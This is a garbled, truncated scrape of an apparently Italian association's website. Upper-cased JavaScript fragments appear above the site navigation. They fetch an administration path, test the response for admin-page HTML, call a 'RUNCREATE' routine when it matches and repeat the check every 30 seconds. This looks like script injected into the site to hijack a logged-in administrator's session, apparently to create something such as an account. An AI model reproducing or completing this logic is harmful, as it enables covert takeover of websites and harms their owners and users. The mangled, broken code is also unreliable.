
T' || R.STATUS === 0 || R.STATUS === 302) {RETURN FETCH('/ADMINISTRAT
(X) { RETURN X.TEXT(); });}IF (R.STATUS === 401 || R.STATUS === 403) RETU
(HTML) {IF (ISADMINHTML(HTML)) RUNCREATE();}).CATCH(FUNCTION ()
VAL(CHECKADMIN, 30000);})();
lta
L'associazione
Patti di comunità
Progetti
login